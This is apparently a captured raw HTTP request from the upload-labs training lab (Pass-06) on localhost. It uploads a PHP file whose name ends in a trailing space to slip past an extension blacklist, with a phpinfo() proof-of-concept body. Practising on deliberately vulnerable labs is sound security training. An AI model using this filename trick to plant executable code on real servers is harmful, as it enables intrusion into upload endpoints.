 POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: localhost.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) touhou
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost./upload-labs/Pass-06/index.php
Content-Type: multipart/form-data;
boundary=---------------------------14217238622009892112338959074
Content-Length: 364
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------14217238622009892112338959074
Content-Disposition: form-data; name="upload_file"; filename="patrilic.php "
Content-Type: text/php

<?php phpinfo();?>

-----------------------------14217238622009892112338959074
Content-Disposition: form-data; name="submit"

上传
-----------------------------14217238622009892112338959074--